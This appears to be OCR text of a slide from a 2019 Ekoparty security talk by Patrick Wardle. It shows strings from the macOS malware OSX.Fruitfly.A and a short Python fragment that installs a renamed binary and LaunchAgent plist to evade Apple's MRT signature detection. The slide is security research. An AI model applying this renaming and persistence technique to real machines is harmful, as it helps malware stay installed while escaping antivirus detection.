 ekoparty
Patrick Wardle
Harnessing Weapons of Mac Destruction
BYPASSING MRT
...simply rename components
aLibrarylauncha_10011ae90: // aLibrarylauncha
db "~/Library/LaunchAgents/com.client.client.plist", 0
aClient:
db "~/.client", 0
aTmpcr:
db "/tmp/cr", 0
aTmpproxy:
db "/tmp/proxy", 0
db "", 0
db "", 0
db "", 0
db "", 0
aTmpclientclass:
db "/tmp/client.class", 0
aLibrary_10011aef2: // aLibrary
db "Library", 0
aOsxfruitflya:
db "OSX.Fruitfly.A", 0
db "", 0
MRT signature: OSX.Fruitfly.A
persistence:
"com.client.client.plist"
binary: ~/.client
bypass MRT!
01 FRUIT_FLY = "anything but '~/.client' "
02 FRUIT_FLY_PLIST = "anything but 'com.client.client.plist' "
03
04 plist = '''<?xml version="1.0" encoding="UTF-8"?> ...'''
05 shutil.copyfile(sys.argv[1], os.path.expanduser(FRUIT_FLY))
06 with open(os.path.expanduser(FRUIT_FLY_PLIST), 'w') as plistFile:
07 plistFile.write(plist % (os.path.expanduser(FRUIT_FLY), sys.argv[2]))
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019